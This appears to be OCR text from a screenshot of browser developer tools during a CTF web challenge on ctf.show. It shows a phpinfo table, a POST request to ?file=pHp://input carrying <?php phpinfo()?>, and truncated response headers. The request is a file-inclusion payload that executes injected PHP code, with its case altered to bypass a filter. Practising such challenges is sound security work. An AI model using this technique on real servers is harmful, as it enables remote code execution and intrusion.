 Configuration
cgi-fcgi
php-fpm active
Directive Local Value
cgi.discard_path 0 0
cgi.fix_pathinfo 1 1
cgi.force_redirect 1 1
cgi.nph 0 0
cgi.redirect_status_env no value no value
cgi.rfc2616_headers 0 0
fastcgi.error_header no value no value
fastcgi.logging 1 1
fpm.config no value no value
ph
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL E
Scheme Host
HTTPS 66e48ff0-ff09-4e9c-940e-60daeb8f9025.challenge.ctf.show Follow redirection
Pic
快
腾
Request
POST /?file=pHp://input HTTP/1.1
Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
<?php phpinfo()?>
Response
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Sat, 25 Oct 202
Content-Type: text/ht
Transfer-Encoding: ch
Connection: keep-aliv
X-Powered-By: PHP/7.3
Access-Control-Allow-
Access-Control-Allow-
Access-Control-Expose
ver,Content-Length,Co
Access-Control-Allow-
-Agent,X-Requested-Wi
Type,Authorization,x-
Length,Connection
Access-Control-Max-Ag
Content-Encoding: gzi
<!DOCTYPE html PUBLIC
"DTD/xhtml1-transitio